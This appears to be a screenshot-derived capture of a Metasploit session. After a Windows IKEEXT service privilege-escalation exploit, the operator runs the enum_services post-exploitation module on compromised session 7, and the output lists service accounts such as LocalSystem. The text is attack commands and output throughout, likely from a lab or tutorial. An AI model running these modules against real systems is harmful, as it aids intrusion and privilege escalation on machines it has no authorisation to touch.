 msf6 exploit(windows/local/ikeext_service) > use post/windows/gather/enum_services
msf6 post(windows/gather/enum_services) > show options
Module options (post/windows/gather/enum_services):
Name Current Setting Required Description
---- --------------- -------- -----------
CRED no String to search credentials for
PATH no String to search path for
SESSION yes The session to run this module on
TYPE All yes Service startup Option (Accepted: All, Auto, Manu
msf6 post(windows/gather/enum_services) > set SESSION 7
SESSION => 7
msf6 post(windows/gather/enum_services) > run
[*] Listing Service Info for matching services, please wait...
[+] New service credential detected: AJRouter is running as 'NT AUTHORITY\LocalService'
[+] New service credential detected: Appinfo is running as 'LocalSystem'